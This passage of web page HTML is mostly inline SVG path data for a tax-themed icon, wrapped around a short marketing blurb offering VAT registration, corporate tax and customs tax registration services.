239.752 187.084 239.625 186.29C240 184.001 240 184.001 241.846 181.888C246.467 179.123 250.554 179.46 255.845 179.519C256.939 179.515 258.032 179.511 259.158 179.507C261.53 179.501 263.901 179.504 266.272 179.515C270.026 179.532 273.778 179.525 277.532 179.511C286.177 179.483 294.823 179.493 303.468 179.504C312.022 179.514 320.575 179.509 329.129 179.477C332.826 179.47 336.523 179.487 340.22 179.504C342.488 179.498 344.757 179.492 347.025 179.483C348.052 179.495 349.08 179.506 350.138 179.518C356.084 179.467 359.462 178.947 364 175.001C366.373 172.074 366.96 170.318 367.437 166.563C366.912 162.287 365.76 160.283 363 157.001C358.746 153.7 354.849 153.571 349.656 153.607C348.819 153.6 347.982 153.594 347.12 153.588C344.316 153.571 341.513 153.576 338.709 153.581C336.698 153.574 334.688 153.565 332.677 153.555C327.216 153.533 321.756 153.53 316.295 153.532C311.737 153.532 307.18 153.524 302.622 153.515C291.87 153.496 281.119 153.493 270.367 153.5C259.272 153.507 248.178 153.484 237.084 153.447C227.56 153.416 218.037 153.405 208.513 153.409C202.824 153.411 197.135 153.405 191.447 153.381C186.097 153.358 180.749 153.36 175.399 153.381C173.436 153.384 171.473 153.379 169.51 153.365C166.829 153.346 164.151 153.359 161.47 153.38C160.694 153.367 159.917 153.354 159.117 153.342C152.669 153.447 149.39 155.741 145.625 160.876Z" fill="#27AAE2"></path><path d="M208.111 16.8611C208.971 16.8554 209.832 16.8497 210.719 16.8438C211.665 16.8427 212.612 16.8416 213.587 16.8404C214.582 16.8355 215.578 16.8305 216.603 16.8254C219.907 16.8107 223.211 16.804 226.516 16.7984C228.808 16.7927 231.1 16.7869 233.392 16.7812C238.204 16.7706 243.016 16.7648 247.828 16.7613C253.993 16.7558 260.157 16.7318 266.322 16.7034C271.06 16.6847 275.797 16.6795 280.534 16.678C282.807 16.675 285.079 16.6669 287.352 16.6538C290.533 16.6367 293.714 16.6386 296.896 16.6451C297.834 16.6359 298.772 16.6267 299.739 16.6172C305.8 16.6559 310.272 17.4335 314.863 21.7555C315.342 22.3523 315.82 22.9491 316.313 23.5641C316.804 24.1635 317.295 24.7629 317.801 25.3805C320.896 29.5638 320.441 33.9826 320 39.0016C319.207 42.0582 318.013 44.84 316.703 47.7086C316.358 48.5044 316.013 49.3003 315.657 50.1203C314.918 51.8163 314.172 53.5088 313.418 55.1978C312.236 57.8451 311.078 60.5016 309.926 63.1617C307.996 67.6128 306.05 72.0568 304.099 76.4987C301.591 82.2095 299.097 87.9252 296.661 93.6667C295.894 95.4564 295.106 97.2366 294.317 99.0164C291.705 105.165 290.06 109.463 292 116.002C295.721 118.482 297.598 118.465 302 118.002C306.556 114.67 308.111 109.649 310.152 104.591C310.534 103.669 310.916 102.746 311.31 101.795C312.529 98.8471 313.734 95.8934 314.938 92.9391C316.527 89.0718 318.121 85.2067 319.715 81.3414C320.282 79.9627 320.282 79.9627 320.86 78.5561C323.437 72.3044 326.103 66.1128 329 60.0016C332.333 59.8841 335.666 59.8139 339 59.7516C339.935 59.718 340.869 59.6845 341.832 59.65C348.122 59.562 352.788 60.3394 358 64.0016C361.376 67.3492 363.278 71.2964 363.5 76.0641C362.441 84.4027 357.737 90.9113 353.313 97.8766C352.662 98.9085 352.012 99.9405 351.341 101.004C349.234 104.341 347.118 107.672 345 111.002C344.25 112.183 343.499 113.364 342.749 114.545C340.545 118.012 338.336 121.476 336.125 124.939C335.429 126.029 334.734 127.119 334.017 128.241C333.375 129.244 332.732 130.246 332.07 131.279C331.501 132.168 330.931 133.058 330.344 133.974C329 136.002 329 136.002 328 137.002C326.175 137.148 324.344 137.226 322.514 137.277C321.323 137.311 320.131 137.346 318.904 137.381C316.925 137.43 316.925 137.43 314.906 137.48C313.511 137.517 312.117 137.555 310.722 137.592C297.94 137.925 285.155 138.119 272.369 138.275C263.777 138.383 255.19 138.533 246.6 138.792C239.104 139.017 231.611 139.16 224.111 139.206C220.145 139.233 216.188 139.299 212.224 139.464C188.218 140.422 188.218 140.422 181.214 134.742C176.442 129.29 173.18 123.253 170.228 116.67C168.661 113.266 166.759 110.315 164.649 107.224C163.556 105.505 162.465 103.785 161.375 102.064C160.817 101.186 160.259 100.307 159.684 99.4019C158.613 97.7155 157.545 96.0277 156.48 94.338C155.505 92.7992 154.522 91.2661 153.528 89.7393C153.078 89.0408 152.628 88.3423 152.164 87.6227C151.769 87.0174 151.374 86.4121 150.967 85.7884C148.677 81.5568 148.257 76.7183 149 72.0016C151.079 66.8562 153.87 63.459 158.827 60.7779C163.23 59.2049 167.823 59.5954 172.438 59.7516C173.455 59.7696 174.473 59.7877 175.522 59.8062C178.015 59.8531 180.507 59.9186 183 60.0016C186.642 67.6075 189.999 75.2993 193.199 83.0992C193.564 83.9881 193.929 84.8769 194.305 85.7927C195.821 89.4923 197.333 93.1934 198.84 96.8968C199.955 99.633 201.077 102.366 202.199 105.099C202.537 105.935 202.874 106.77 203.222 107.631C205.471 113.193 205.471 113.193 209 118.002C212.413 118.875 215.846 118.635 218.938 116.939C220.867 113.421 221.464 109.819 220.462 105.893C219.57 103.496 218.583 101.164 217.547 98.8258C217.175 97.9508 216.804 97.0759 216.421 96.1745C215.624 94.3058 214.82 92.4405 214.009 90.5782C212.743 87.6738 211.499 84.7611 210.26 81.8456C206.953 74.0806 203.601 66.3354 200.184 58.6178C199.384 56.8082 198.591 54.9954 197.798 53.1825C196.882 51.0952 195.951 49.0149 194.999 46.9437C192.35 40.9145 191.029 35.6084 192 29.0016C195.123 22.6352 200.733 16.8904 208.111 16.8611Z" fill="#F52559"></path><path d="M161.23 153.618C162.067 153.613 162.904 153.608 163.766 153.604C166.575 153.592 169.384 153.601 172.193 153.611C174.205 153.607 176.217 153.601 178.23 153.595C183.699 153.581 189.167 153.586 194.636 153.596C200.356 153.603 206.075 153.596 211.794 153.592C221.4 153.586 231.006 153.593 240.613 153.608C251.722 153.624 262.832 153.619 273.942 153.602C283.475 153.589 293.007 153.587 302.54 153.594C308.236 153.599 313.932 153.6 319.628 153.59C324.984 153.581 330.34 153.587 335.695 153.605C337.662 153.609 339.629 153.607 341.596 153.601C344.278 153.593 346.96 153.603 349.643 153.618C350.423 153.611 351.204 153.604 352.008 153.598C356.526 153.647 359.409 154.21 363 156.999C365.723 160.237 366.899 162.295 367.5 166.499C366.79 171.468 364.865 174.434 361.034 177.648C356.451 179.688 352.101 179.405 347.139 179.368C346.044 179.371 344.949 179.375 343.821 179.379C341.446 179.385 339.072 179.385 336.697 179.379C332.94 179.37 329.183 179.38 325.426 179.395C316.095 179.431 306.765 179.438 297.434 179.435C289.548 179.434 281.662 179.447 273.776 179.484C270.073 179.495 266.37 179.483 262.667 179.47C260.398 179.479 258.13 179.489 255.861 179.5C254.831 179.491 253.8 179.481 252.738 179.471C248.385 179.515 245.716 179.59 241.884 181.78C239.673 184.052 239.673 184.052 239 187.999C227.78 187.999 216.56 187.999 205 187.999C204.01 186.019 203.02 184.039 202 181.999C199.202 180.003 196.898 179.752 193.51 179.759C192.629 179.756 191.748 179.752 190.84 179.748C189.895 179.752 188.95 179.756 187.977 179.76C185.966 179.745 183.956 179.729 181.945 179.712C178.783 179.695 175.621 179.686 172.459 179.693C169.402 179.696 166.346 179.668 163.289 179.635C161.878 179.651 161.878 179.651 160.438 179.666C156.002 179.6 152.959 179.444 149.443 176.576C146.108 173.058 145.161 171.445 144.625 166.624C145.141 161.636 147.155 158.868 150.626 155.351C154.066 153.391 157.377 153.585 161.23 153.618Z" fill="white"></path><path d="M246 196C258.569 195.652 271.138 195.386 283.711 195.223C289.551 195.145 295.387 195.039 301.225 194.868C306.866 194.705 312.504 194.616 318.148 194.577C320.293 194.549 322.438 194.495 324.582 194.414C340.923 193.819 340.923 193.819 346.075 197.471C349.697 200.967 352.431 204.918 354.966 209.249C356.28 211.474 357.802 213.505 359.375 215.551C360.256 216.801 361.131 218.055 362 219.313C362.487 220.011 362.975 220.71 363.477 221.431C364.993 223.615 366.498 225.806 368 228C368.495 228.721 368.99 229.441 369.5 230.184C407.631 285.891 446.264 359.328 433.875 429.438C430.198 446.422 423.224 460.557 411 473C410.25 473.775 409.5 474.55 408.727 475.348C399.69 484.099 388.286 490.225 376 493C375.67 492.34 375.34 491.68 375 491C375.606 490.599 376.212 490.198 376.836 489.785C397.008 476.099 409.65 457.792 415 434C416.861 423.935 417.366 414.013 417.312 403.813C417.311 403.089 417.309 402.366 417.307 401.62C417.262 391 416.741 380.71 414.492 370.304C413.952 367.775 413.478 365.238 413.004 362.695C408.428 339.064 400.053 316.802 390 295C389.618 294.16 389.237 293.32 388.844 292.455C374.36 260.602 354.931 222.931 330 198C327.384 197.875 324.793 197.814 322.176 197.795C320.946 197.78 320.946 197.78 319.692 197.765C316.971 197.733 314.249 197.708 311.527 197.684C309.645 197.663 307.764 197.642 305.882 197.621C300.919 197.565 295.955 197.516 290.992 197.468C285.932 197.418 280.871 197.362 275.811 197.307C265.874 197.199 255.937 197.098 246 197C246 196.67 246 196.34 246 196Z" fill="#F52559"></path><path d="M255.437 332.5C259.742 333.104 260.93 333.948 264 337C265.716 339.899 267.018 342.942 268.336 346.039C268.931 347.392 268.931 347.392 269.538 348.772C270.83 351.718 272.103 354.671 273.375 357.625C274.26 359.658 275.146 361.691 276.034 363.723C277.381 366.811 278.728 369.899 280.068 372.99C282.879 379.466 285.752 385.909 288.683 392.332C289.73 394.641 290.776 396.95 291.821 399.259C292.478 400.703 293.14 402.144 293.806 403.584C294.725 405.569 295.624 407.562 296.519 409.559C297.279 411.218 297.279 411.218 298.054 412.912C299.134 416.437 298.978 418.473 298 422C295.917 424.854 294.439 425.838 291.125 427.062C287.566 426.991 286.169 426.071 283.533 423.758C280.473 420.25 278.895 415.945 277.125 411.688C275.764 408.491 274.402 405.294 273 402C261.78 402 250.56 402 239 402C236.29 408.349 236.29 408.349 233.616 414.714C231.195 420.238 229.059 423.643 224 427C221.437 427.625 221.437 427.625 219 427C216.02 424.698 214.332 422.989 213.125 419.397C212.946 414.535 214.717 411.117 216.75 406.766C217.155 405.866 217.56 404.967 217.977 404.041C219.304 401.104 220.651 398.177 222 395.25C222.919 393.229 223.836 391.207 224.752 389.184C226.144 386.111 227.537 383.038 228.936 379.968C231.864 373.54 234.729 367.089 237.531 360.605C237.874 359.815 238.217 359.024 238.57 358.209C239.861 355.23 241.152 352.251 242.428 349.265C243.287 347.255 244.158 345.25 245.031 343.246C245.511 342.129 245.991 341.012 246.486 339.861C248.8 335.487 250.448 333.226 255.437 332.5Z" fill="white"></path><path d="M323.938 332.375C331.519 333.922 335.204 340.834 339.215 346.873C340.284 348.514 340.284 348.514 341.375 350.188C342.118 351.305 342.861 352.421 343.606 353.537C349 361.719 349 361.719 349 364C349.66 364 350.32 364 351 364C351.256 363.292 351.512 362.584 351.776 361.854C354.1 356.435 357.665 351.697 360.938 346.812C361.674 345.696 362.411 344.58 363.147 343.463C363.85 342.409 364.553 341.355 365.277 340.27C365.919 339.306 366.561 338.343 367.223 337.351C369 335 369 335 372 333C376.402 332.429 378.299 332.492 381.938 335.125C384.436 338.607 384.503 339.793 384 344C382.7 346.568 381.399 348.811 379.813 351.188C379.376 351.863 378.94 352.538 378.491 353.234C372.829 361.933 366.919 370.475 361 379C363.798 384.431 366.967 389.542 370.426 394.574C371.018 395.44 371.018 395.44 371.623 396.323C373.268 398.723 374.917 401.121 376.584 403.506C377.815 405.27 379.028 407.046 380.238 408.824C380.961 409.867 381.683 410.909 382.427 411.983C384.183 415.35 384.435 417.259 384 421C382.563 423.875 382.563 423.875 380 426C376.78 426.868 374.154 427.123 371 426C365.527 421.07 361.653 414.279 357.625 408.188C356.984 407.234 356.344 406.281 355.684 405.299C355.079 404.389 354.475 403.48 353.852 402.543C353.303 401.718 352.755 400.893 352.19 400.044C351 398 351 398 351 396C347.88 398.923 345.568 401.948 343.25 405.535C342.559 406.592 341.868 407.648 341.156 408.736C339.717 410.957 338.28 413.178 336.844 415.4C335.807 416.983 335.807 416.983 334.75 418.598C334.126 419.562 333.502 420.526 332.86 421.52C331.051 423.932 329.596 425.484 327 427C323.141 426.931 320.786 426.524 317.563 424.375C315.36 421.027 315.621 418.971 316 415C317.317 412.351 318.607 410.111 320.25 407.688C320.907 406.673 320.907 406.673 321.578 405.638C324.112 401.747 326.737 397.921 329.371 394.098C329.923 393.289 330.475 392.481 331.044 391.648C332.126 390.07 333.22 388.5 334.327 386.94C334.821 386.223 335.315 385.505 335.824 384.766C336.269 384.134 336.713 383.503 337.171 382.853C338.251 380.44 337.807 379.481 337 377C335.486 374.566 333.936 372.211 332.309 369.855C331.354 368.442 330.401 367.029 329.447 365.615C327.944 363.399 326.436 361.186 324.917 358.98C323.45 356.844 322.003 354.695 320.559 352.543C320.103 351.892 319.646 351.24 319.176 350.569C316.32 346.276 315.31 343.309 316 338C318.422 334.653 319.874 333.24 323.938 332.375Z" fill="white"></path><path d="M131.259 332.484C131.983 332.477 132.707 332.47 133.454 332.463C135.843 332.445 138.231 332.457 140.621 332.47C142.285 332.468 143.949 332.464 145.612 332.459C149.099 332.453 152.584 332.461 156.07 332.48C160.534 332.503 164.997 332.49 169.46 332.466C172.896 332.451 176.332 332.456 179.768 332.466C181.413 332.469 183.058 332.466 184.704 332.456C187.007 332.446 189.308 332.462 191.611 332.484C193.575 332.489 193.575 332.489 195.578 332.494C199.57 333.086 201.22 334.118 204 337.001C205.062 340.439 205.062 340.439 205 344.001C202.914 347.429 201.825 348.726 198 350.001C195.935 350.085 193.867 350.109 191.801 350.099C190.592 350.096 189.384 350.093 188.139 350.089C186.245 350.077 186.245 350.077 184.312 350.064C182.401 350.057 182.401 350.057 180.451 350.05C177.301 350.039 174.15 350.022 171 350.001C171.006 350.867 171.013 351.733 171.02 352.625C171.08 360.791 171.126 368.957 171.155 377.123C171.171 381.321 171.192 385.519 171.226 389.717C171.259 393.77 171.277 397.822 171.284 401.874C171.29 403.419 171.301 404.964 171.317 406.509C171.339 408.676 171.342 410.841 171.34 413.008C171.347 414.241 171.354 415.473 171.361 416.743C170.964 420.321 170.167 422.155 168 425.001C165 427.001 165 427.001 161.562 426.876C157.571 425.896 156.444 425.232 154 422.001C153.519 418.787 153.519 418.787 153.546 414.938C153.545 414.235 153.545 413.532 153.544 412.808C153.547 410.492 153.578 408.177 153.609 405.861C153.617 404.252 153.622 402.644 153.626 401.035C153.642 396.807 153.681 392.579 153.725 388.35C153.766 384.034 153.784 379.717 153.805 375.4C153.847 366.934 153.916 358.468 154 350.001C153.148 350.028 152.295 350.054 151.417 350.081C148.24 350.166 145.063 350.229 141.884 350.276C140.512 350.301 139.139 350.335 137.767 350.379C135.789 350.44 133.81 350.465 131.832 350.49C130.049 350.529 130.049 350.529 128.23 350.569C124.07 349.838 122.622 348.23 120 345.001C119.092 341.975 119.536 340.252 120 337.001C123.181 332.549 125.976 332.497 131.259 332.484Z" fill="white"></path><path d="M340 60.0019C346.804 59.4999 352.474 59.6397 358 64.0019C361.254 67.58 363.272 71.1795 363.5 76.0644C362.441 84.403 357.737 90.9116 353.312 97.8769C352.662 98.9089 352.012 99.9408 351.341 101.004C349.234 104.341 347.118 107.672 345 111.002C344.249 112.183 343.499 113.364 342.749 114.545C340.545 118.012 338.336 121.477 336.125 124.939C335.429 126.029 334.734 127.119 334.017 128.242C333.374 129.244 332.732 130.246 332.07 131.279C331.501 132.169 330.931 133.058 330.344 133.974C329 136.002 329 136.002 328 137.002C326.14 137.098 324.276 137.124 322.413 137.122C321.2 137.124 319.987 137.125 318.737 137.126C317.381 137.123 316.024 137.119 314.668 137.115C313.249 137.115 311.83 137.115 310.411 137.116C306.548 137.116 302.684 137.11 298.821 137.103C294.788 137.097 290.754 137.096 286.721 137.095C279.078 137.092 271.436 137.084 263.793 137.074C255.094 137.063 246.395 137.057 237.697 137.052C219.798 137.042 201.899 137.024 184 137.002C184 136.672 184 136.342 184 136.002C184.655 136.012 185.309 136.023 185.984 136.034C201.952 136.284 217.918 136.44 233.889 136.492C241.612 136.519 249.333 136.577 257.055 136.712C263.791 136.829 270.523 136.885 277.26 136.87C280.824 136.865 284.383 136.888 287.947 136.984C302.26 137.974 302.26 137.974 315.245 133.343C318.874 129.394 321.129 125.009 323.121 120.066C324.404 117.054 326.125 114.516 327.961 111.81C329.1 110.021 330.238 108.23 331.375 106.439C331.951 105.534 332.527 104.628 333.121 103.695C334.75 101.133 336.376 98.5679 338 96.0019C338.732 94.8484 338.732 94.8484 339.478 93.6716C339.925 92.9633 340.372 92.255 340.832 91.5253C341.221 90.9096 341.61 90.2939 342.011 89.6596C345.47 83.862 345.892 77.5863 345 71.0019C343.635 67.159 341.941 63.5852 340 60.0019Z" fill="#F52559"></path><path d="M346 154C347.895 153.918 349.791 153.861 351.688 153.812C352.743 153.778 353.799 153.743 354.887 153.707C359.766 154.166 362.209 156.059 365.312 159.75C367.32 163.616 367.615 165.698 367 170C364.69 174.448 362.481 176.817 358 179C354.887 179.293 354.887 179.293 351.688 179.188C350.619 179.16 349.55 179.133 348.449 179.105C347.641 179.071 346.833 179.036 346 179C346.217 178.455 346.433 177.909 346.656 177.348C349.24 170.351 350.484 164 347.5 156.938C347.005 155.968 346.51 154.999 346 154Z" fill="white"></path><path d="M255 363C255.66 363 256.32 363 257 363C258.342 365.933 259.672 368.872 261 371.812C261.572 373.063 261.572 373.063 262.156 374.338C262.698 375.542 262.698 375.542 263.25 376.77C263.585 377.508 263.92 378.246 264.266 379.007C265 381 265 381 265 384C259.06 384 253.12 384 247 384C247.704 380.482 248.23 378.141 249.629 375.012C249.942 374.306 250.254 373.6 250.576 372.873C250.902 372.152 251.227 371.431 251.562 370.688C252.057 369.577 252.057 369.577 252.561 368.443C253.369 366.627 254.184 364.813 255 363Z" fill="#F52559"></path></g><defs><clipPath id="clip0_2778_315"><rect width="512" height="512" fill="white"></rect></clipPath></defs></svg>				</p>
<h3>
							Tax Services<br />
					</h3>
<h2>VAT Registration</h2>
<p>Our VAT registration services ensure a smooth and compliant process for your business. We handle all the paperwork and requirements, making VAT registration hassle-free and efficient.</p>
<ul>
<li>
										Corporate Tax
									</li>
<li>
										Custom Tax Registration
									</li>
</ul>
<p>				<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512" fill="none"><g clip-path="url(#clip0_2778_315)"><path d="M205.59 -0.146194C206.506 -0.15335 207.423 -0.160505 208.367 -0.167877C209.865 -0.171911 209.865 -0.171911 211.393 -0.176025C212.979 -0.185882 212.979 -0.185882 214.597 -0.195938C218.099 -0.215657 221.6 -0.227332 225.102 -0.237305C226.299 -0.24138 227.496 -0.245456 228.73 -0.249655C235.07 -0.270511 241.41 -0.284814 247.749 -0.294189C254.286 -0.305244 260.823 -0.339634 267.359 -0.379361C272.395 -0.405553 277.431 -0.413884 282.467 -0.417471C284.876 -0.422331 287.285 -0.43393 289.693 -0.452509C293.073 -0.476951 296.451 -0.475926 299.831 -0.468994C300.817 -0.481804 301.803 -0.494614 302.819 -0.507812C312.604 -0.435035 320.237 2.54848 327.32 9.29004C334.581 16.6859 338.084 25.5892 338 36.001C337.703 38.0067 337.377 40.0088 337 42.001C337.895 41.9662 338.789 41.9314 339.711 41.8955C351.522 41.6311 360.816 43.1634 370 51.001C377.764 59.1418 381.196 67.7388 381 79.001C379.124 95.2641 367.222 109.443 358.478 122.743C355.605 127.132 352.799 131.564 350 136.001C351.299 135.939 352.599 135.877 353.937 135.813C361.923 135.826 368.317 138.877 375 143.001C377.723 141.07 380.374 139.062 383 137.001C383.597 136.541 384.194 136.081 384.809 135.606C394.628 127.012 398.689 113.843 400.234 101.329C401.091 97.6041 401.997 96.295 405 94.001C408.737 92.7824 410.519 92.8344 414.25 94.126C417.484 96.3313 417.965 97.2851 419 101.001C418.62 121.009 410.321 137.337 396.102 151.138C394 153.001 394 153.001 392 154.001C393.125 154.438 393.125 154.438 394.273 154.884C411.897 161.942 425.916 172.4 434.562 189.751C436.196 193.81 436.334 196.747 435 201.001C433.437 203.438 433.437 203.438 431 205.001C426.412 205.656 424.266 205.866 420.437 203.251C418.084 200.506 416.492 197.343 414.75 194.188C407.834 182.067 397.055 176.14 384 172.001C383.876 172.618 383.752 173.236 383.625 173.872C381.62 182.103 377.459 188.03 370.367 192.755C368 194.001 368 194.001 366 194.001C369.774 199.812 373.739 205.478 377.75 211.126C422.608 274.511 463.699 354.286 450.625 434.293C446.104 458.988 433.081 480.791 412.578 495.614C397.588 505.916 379.852 512.152 361.661 512.148C360.729 512.152 359.796 512.156 358.836 512.159C355.716 512.17 352.595 512.174 349.475 512.178C347.236 512.184 344.997 512.191 342.757 512.198C335.405 512.219 328.052 512.229 320.699 512.239C318.163 512.243 315.627 512.247 313.091 512.252C302.535 512.269 291.979 512.283 281.423 512.29C278.687 512.292 275.951 512.294 273.215 512.296C272.535 512.297 271.855 512.297 271.154 512.298C260.16 512.306 249.166 512.331 238.171 512.364C226.859 512.397 215.546 512.415 204.233 512.418C197.892 512.42 191.55 512.429 185.209 512.454C179.234 512.478 173.26 512.482 167.285 512.472C165.104 512.471 162.923 512.477 160.742 512.491C132.357 512.661 108.42 505.213 87.4023 485.489C65.2875 462.583 58.5071 432.292 58.8554 401.231C60.9208 330.622 95.7867 265.294 135.794 208.951C139.289 204.028 142.711 199.065 146 194.001C145.259 193.735 144.518 193.47 143.754 193.196C137.113 190.314 132.607 185.335 129.691 178.798C126.902 171.549 126.716 162.468 128.871 154.97C132.903 146.404 139.163 140.39 148 137.001C151.151 136.048 153.965 135.895 157.25 135.938C158.142 135.948 159.034 135.957 159.953 135.966C160.966 135.983 160.966 135.983 162 136.001C161.458 135.151 161.458 135.151 160.905 134.283C157.9 129.566 154.898 124.847 151.898 120.126C149.457 116.285 147.005 112.451 144.539 108.626C143.484 106.98 142.43 105.334 141.375 103.688C140.891 102.944 140.408 102.2 139.909 101.433C133.45 91.3154 129.614 81.991 131.687 69.8135C133.657 61.6095 137.564 54.5554 144 49.001C152.155 44.0147 158.786 41.8494 168.312 41.9385C169.567 41.9475 170.821 41.9565 172.113 41.9658C173.066 41.9774 174.018 41.989 175 42.001C174.691 40.1138 174.691 40.1138 174.375 38.1885C173.387 28.9338 175.547 20.5384 181 13.001C187.549 5.1193 195.128 -0.0899207 205.59 -0.146194Z" fill="#F52559"></path><path d="M205.59 -0.146194C206.506 -0.15335 207.423 -0.160505 208.367 -0.167877C209.865 -0.171911 209.865 -0.171911 211.393 -0.176025C212.979 -0.185882 212.979 -0.185882 214.597 -0.195938C218.099 -0.215657 221.6 -0.227332 225.102 -0.237305C226.299 -0.24138 227.496 -0.245456 228.73 -0.249655C235.07 -0.270511 241.41 -0.284814 247.749 -0.294189C254.286 -0.305244 260.823 -0.339634 267.359 -0.379361C272.395 -0.405553 277.431 -0.413884 282.467 -0.417471C284.876 -0.422331 287.285 -0.43393 289.693 -0.452509C293.073 -0.476951 296.451 -0.475926 299.831 -0.468994C300.817 -0.481804 301.803 -0.494614 302.819 -0.507812C312.604 -0.435035 320.237 2.54848 327.32 9.29004C334.581 16.6859 338.084 25.5892 338 36.001C337.703 38.0067 337.377 40.0088 337 42.001C337.895 41.9662 338.789 41.9314 339.711 41.8955C351.522 41.6311 360.816 43.1634 370 51.001C377.764 59.1418 381.196 67.7388 381 79.001C379.124 95.2641 367.222 109.443 358.478 122.743C355.605 127.132 352.799 131.564 350 136.001C351.299 135.939 352.599 135.877 353.937 135.813C361.923 135.826 368.317 138.877 375 143.001C377.723 141.07 380.374 139.062 383 137.001C383.597 136.541 384.194 136.081 384.809 135.606C394.628 127.012 398.689 113.843 400.234 101.329C401.091 97.6041 401.997 96.295 405 94.001C408.737 92.7824 410.519 92.8344 414.25 94.126C417.484 96.3313 417.965 97.2851 419 101.001C418.62 121.009 410.321 137.337 396.102 151.138C394 153.001 394 153.001 392 154.001C393.125 154.438 393.125 154.438 394.273 154.884C411.897 161.942 425.916 172.4 434.562 189.751C436.196 193.81 436.334 196.747 435 201.001C433.437 203.438 433.437 203.438 431 205.001C426.412 205.656 424.266 205.866 420.437 203.251C418.084 200.506 416.492 197.343 414.75 194.188C407.834 182.067 397.055 176.14 384 172.001C383.876 172.618 383.752 173.236 383.625 173.872C381.62 182.103 377.459 188.03 370.367 192.755C368 194.001 368 194.001 366 194.001C369.774 199.812 373.739 205.478 377.75 211.126C422.608 274.511 463.699 354.286 450.625 434.293C446.104 458.988 433.081 480.791 412.578 495.614C397.588 505.916 379.852 512.152 361.661 512.148C360.729 512.152 359.796 512.156 358.836 512.159C355.716 512.17 352.595 512.174 349.475 512.178C347.236 512.184 344.997 512.191 342.757 512.198C335.405 512.219 328.052 512.229 320.699 512.239C318.163 512.243 315.627 512.247 313.091 512.252C302.535 512.269 291.979 512.283 281.423 512.29C278.687 512.292 275.951 512.294 273.215 512.296C272.535 512.297 271.855 512.297 271.154 512.298C260.16 512.306 249.166 512.331 238.171 512.364C226.859 512.397 215.546 512.415 204.233 512.418C197.892 512.42 191.55 512.429 185.209 512.454C179.234 512.478 173.26 512.482 167.285 512.472C165.104 512.471 162.923 512.477 160.742 512.491C132.357 512.661 108.42 505.213 87.4023 485.489C65.2875 462.583 58.5071 432.292 58.8554 401.231C60.9208 330.622 95.7867 265.294 135.794 208.951C139.289 204.028 142.711 199.065 146 194.001C145.259 193.735 144.518 193.47 143.754 193.196C137.113 190.314 132.607 185.335 129.691 178.798C126.902 171.549 126.716 162.468 128.871 154.97C132.903 146.404 139.163 140.39 148 137.001C151.151 136.048 153.965 135.895 157.25 135.938C158.142 135.948 159.034 135.957 159.953 135.966C160.966 135.983 160.966 135.983 162 136.001C161.458 135.151 161.458 135.151 160.905 134.283C157.9 129.566 154.898 124.847 151.898 120.126C149.457 116.285 147.005 112.451 144.539 108.626C143.484 106.98 142.43 105.334 141.375 103.688C140.891 102.944 140.408 102.2 139.909 101.433C133.45 91.3154 129.614 81.991 131.687 69.8135C133.657 61.6095 137.564 54.5554 144 49.001C152.155 44.0147 158.786 41.8494 168.312 41.9385C169.567 41.9475 170.821 41.9565 172.113 41.9658C173.066 41.9774 174.018 41.989 175 42.001C174.691 40.1138 174.691 40.1138 174.375 38.1885C173.387 28.9338 175.547 20.5384 181 13.001C187.549 5.1193 195.128 -0.0899207 205.59 -0.146194ZM145.625 160.876C144.242 165.578 144.424 168.932 146.75 173.251C150.209 177.48 150.209 177.48 155.156 179.38C155.931 179.382 156.707 179.384 157.506 179.386C158.832 179.401 158.832 179.401 160.186 179.416C161.134 179.413 162.082 179.41 163.059 179.407C164.04 179.418 165.021 179.429 166.032 179.44C169.167 179.474 172.302 179.49 175.437 179.501C179.561 179.516 183.685 179.549 187.809 179.595C189.227 179.59 189.227 179.59 190.675 179.586C199.234 179.683 199.234 179.683 203 183.001C203.956 186.758 204.674 190.375 203 194.001C199.448 195.185 196.87 194.966 193.129 194.79C177.536 193.592 177.536 193.592 163.637 198.806C160.955 201.834 159.019 205.231 157.178 208.819C155.557 211.821 153.57 214.48 151.544 217.219C148.94 220.751 146.478 224.38 144 228.001C143.505 228.722 143.01 229.442 142.5 230.185C113.255 272.909 90.0706 318.865 79.6874 369.813C79.4483 370.985 79.4483 370.985 79.2043 372.18C73.644 400.791 74.1928 434.966 90.082 460.325C93.365 464.905 97.0852 468.959 101 473.001C101.81 473.939 101.81 473.939 102.637 474.896C112.8 486.237 131.309 493.957 146.28 495.189C148.684 495.262 151.08 495.277 153.485 495.268C154.397 495.273 155.309 495.277 156.248 495.282C159.281 495.295 162.313 495.293 165.346 495.292C167.53 495.297 169.714 495.304 171.898 495.312C177.815 495.33 183.733 495.334 189.651 495.336C193.353 495.337 197.056 495.341 200.759 495.346C214.359 495.366 227.96 495.373 241.561 495.371C252.922 495.37 264.284 495.393 275.646 495.423C285.994 495.449 296.343 495.46 306.691 495.459C312.863 495.458 319.034 495.464 325.205 495.485C331.015 495.505 336.824 495.504 342.634 495.49C344.756 495.488 346.879 495.493 349.001 495.505C364.14 495.586 377.746 494.457 391.375 487.188C392.043 486.842 392.711 486.495 393.399 486.137C398.746 483.287 403.512 480.092 408 476.001C408.818 475.274 409.637 474.547 410.48 473.798C426.299 458.96 434.143 437.967 435.164 416.562C435.67 400.183 435.2 384.115 432 368.001C431.834 367.133 431.667 366.265 431.496 365.37C427.146 343.122 419.57 322.161 410.174 301.576C409.115 299.254 408.077 296.924 407.043 294.591C392.65 262.569 372.679 232.518 351 205.001C350.678 204.266 350.357 203.531 350.026 202.773C348.351 199.615 346.97 198.045 344 196.001C336.763 194.205 328.94 194.865 321.547 194.974C319.322 194.973 317.097 194.968 314.872 194.959C309.027 194.946 303.183 194.985 297.338 195.036C289.087 195.099 280.836 195.093 272.585 195.093C268.192 195.092 263.8 195.113 259.407 195.149C257.408 195.159 255.408 195.168 253.409 195.177C252.496 195.189 251.583 195.201 250.642 195.213C249.806 195.215 248.971 195.217 248.11 195.219C247.384 195.225 246.659 195.231 245.911 195.238C244 195.001 244 195.001 241 193.001C240.312 190.978 240.312 190.978 240 188.626C239.876 187.855 239.752 187.084 239.625 186.29C240 184.001 240 184.001 241.846 181.888C246.467 179.123 250.554 179.46 255.845 179.519C256.939 179.515 258.032 179.511 259.158 179.507C261.53 179.501 263.901 179.504 266.272 179.515C270.026 179.532 273.778 179.525 277.532 179.511C286.177 179.483 294.823 179.493 303.468 179.504C312.022 179.514 320.575 179.509 329.129 179.477C332.826 179.47 336.523 179.487 340.22 179.504C342.488 179.498 344.757 179.492 347.025 179.483C348.052 179.495 349.08 179.506 350.138 179.518C356.084 179.467 359.462 178.947 364 175.001C366.373 172.074 366.96 170.318 367.437 166.563C366.912 162.287 365.76 160.283 363 157.001C358.746 153.7 354.849 153.571 349.656 153.607C348.819 153.6 